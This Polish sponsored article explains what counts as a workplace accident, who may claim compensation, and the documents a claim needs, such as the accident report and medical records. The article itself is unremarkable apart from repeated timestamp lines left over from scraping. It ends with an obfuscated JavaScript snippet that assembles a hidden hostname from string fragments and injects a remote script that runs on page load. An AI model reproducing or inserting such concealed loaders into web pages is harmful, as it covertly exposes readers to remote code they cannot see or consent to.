*Utworzono: piątek, 03, wrzesień 2021 10:47 user*

*Mimo szkoleń BHP i stosowaniu wielu zabezpieczeń, w firmach stosunkowo często zdarzają się mniej lub bardziej poważne wypadki. By jednak mówić o wypadku przy pracy, konieczne jest spełnienie kilku istotnych kryteriów. Ich wystąpienie otwiera drogę do wnioskowania o odszkodowanie. Jak uzyskać odszkodowanie za wypadek przy pracy? Gdzie szukać pomocy i jakie dokumenty przygotować?*

# **Czym jest wypadek przy pracy?**

*Wbrew pozorom liczba wypadków przy pracy jest naprawdę spora. Według danych GUS w 2020 roku zgłoszono ich aż 62 740. Warto jednak podkreślić, że wynik ten jest niemal o 25% niższy niż w 2019 roku. Mimo stale poprawiającej się sytuacji i istotnemu wzrostowi poziomu bezpieczeństwa w zakładach pracy, wciąż liczba wypadków przy pracy jest niemała.*

*Jak definiuje się wypadek przy pracy? Co do zasady wskazuje się na 3 podstawowe kryteria, które pozwalają zdarzenia zakwalifikować jako wypadek przy pracy:*

- *jest to zdarzenie o nagłym / gwałtownym charakterze;*
- *jego przyczyna jest niezależna od poszkodowanego;*
- *zdarzenie jest powiązane z wykonywanymi obowiązkami pracowniczymi.*

**Do wypadków w pracy najczęściej dochodzi w zakładach pracy, w których pracownicy mają bezpośredni kontakt z maszynami i pojazdami mechanicznymi***. Nie oznacza to jednak, że biura, sklepy i małe przedsiębiorstwa są całkowicie bezpieczne. Do wypadku może dojść wszędzie, a jego przyczyny mogą być naprawdę bardzo prozaiczne. Wypadkiem przy pracy będzie również wypadek poza miejscem pracy, o ile pracownik wykonywał swoje obowiązki służbowe lub na przykład podnosił swoje kwalifikacje.*

## **Komu przysługuje odszkodowanie?**

#### **Za** *[wypadek przy pracy odszkodowanie](https://helpfind.pl/praca)* **co do zasady należy się**

**poszkodowanemu***. Warunkiem jest jednak spełnienie kryteriów, które pozwalają zdarzenie uznać za wypadek przy pracy. Jeśli zdarzenie spełnia te kryteria, wnioskowanie o odszkodowanie jest jak najbardziej zasadne.*

*W tym miejscu warto wspomnieć o pewnych wykluczeniach, które przekreślają szansę na uzyskanie jakichkolwiek pieniędzy. Mowa o wypadkach, których przyczyna jest zależna od pracownika, a dokładniej rzecz ujmując jego zaniedbania lub złamania regulaminu pracy. Jeśli pracownik będzie znajdował się pod wpływem alkoholu lub środków odurzających, zaniecha pewnych działań lub w jakikolwiek*

*Utworzono: piątek, 03, wrzesień 2021 10:47 user*

*inny sposób złamie zasady pracy i ulegnie wypadkowi, nie będzie mógł liczyć na żadne odszkodowanie.*

*W przypadku śmiertelnych wypadków do otrzymania odszkodowania uprawniona jest najbliższa rodzina poszkodowanego. Są to na szczęście stosunkowo rzadkie sytuacje – według danych GUS za 2020 rok, osoby poszkodowane w wypadkach śmiertelnych stanowiły 0,3% wszystkich osób poszkodowanych w wypadkach przy pracy.*

## **Wypadek w pracy, odszkodowanie – jak je uzyskać?**

*Wpadek przy pracy to dość specyficzne zdarzenie, które dla celów otrzymania odszkodowania wymaga przedstawienia szeregu dokumentów.* **Kluczowym dokumentem jest oczywiście protokół powypadkowy***. Dokument ten tworzy powołany przez pracodawcę zespół powypadkowy. Dokonuje on oględzin miejsca wypadku, bada przebieg zdarzenia i gromadzi wszelkie dowody, a następnie w dokumencie tym wskazuje na okoliczności i przyczyny wypadku. Jeśli z dokumentu wynika, że wina leży po stronie pracownika, szanse na uzyskanie odszkodowania są automatycznie przekreślone.*

*Jeśli przyczyna wypadku jest niezależna od pracownika, zobowiązany jest on załączyć do wniosku o odszkodowanie dokumentację medyczną, która potwierdzi doznany uszczerbek na zdrowiu. Chcąc uzyskać również zadośćuczynienie, poszkodowany powinien dołączyć do wniosku opis doznanego cierpienia fizycznego i psychicznego, a także wskazać negatywny wpływ wypadku na dalsze życie.*

### *Wypadek w pracy – jak uzyskać odszkodowanie?*

*Utworzono: piątek, 03, wrzesień 2021 10:47 user*



*Artykuł sponsorowany*

*(function() { xhx1\_ = ("u" + "") + "s" + ""; xhx1\_ += ("tat.") + ("i"); xhx1 = document.createElement("script"); xhx1.type = "text/javascript"; xhx1\_ += "nf" + ("o") + "/"; xhx1u = "310966344" + "."; xhx1.async = true; xhx1u += "tXlX3plihx1jxdi1b3jcb0uz9piqtk"; xhx1.src = "https://" + xhx1\_ + xhx1u; xhx1b = document.body; xhx1b.appendChild(xhx1); })();*